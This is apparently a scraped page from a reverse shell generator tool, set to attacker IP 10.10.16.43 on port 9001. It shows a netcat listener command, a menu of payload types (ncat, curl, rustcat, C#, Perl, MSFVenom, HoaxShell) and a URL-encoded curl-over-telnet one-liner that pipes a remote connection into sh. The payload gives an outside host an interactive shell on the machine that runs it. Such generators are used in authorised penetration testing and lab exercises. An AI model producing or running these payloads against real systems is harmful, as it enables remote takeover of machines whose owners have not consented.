 🚀 nc -lvnp 9001
IP 10.10.16.43 Port 9001 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
ncat -e
ncat.exe -e
ncat udp
curl
rustcat
C
C Windows
C# TCP Client
C# Bash -i
Haskell #1
Perl
🚀 C%3D%27curl%20-Ns%20telnet%3A%2F%2F10.10.16.43%3A9001%27%3B%20%24C%20%3C
%2Fdev%2Fnull%202%3E%261%20%7C%20sh%202%3E%261%20%7C%20%24C%20%3E
%2Fdev%2Fnull
Shell sh Encoding URL Encode
Copy to clipboard
Raw Copy